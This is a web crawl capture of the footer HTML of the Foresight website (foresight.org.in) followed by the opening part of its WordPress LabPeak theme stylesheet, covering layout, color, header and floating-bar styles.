						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75946
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
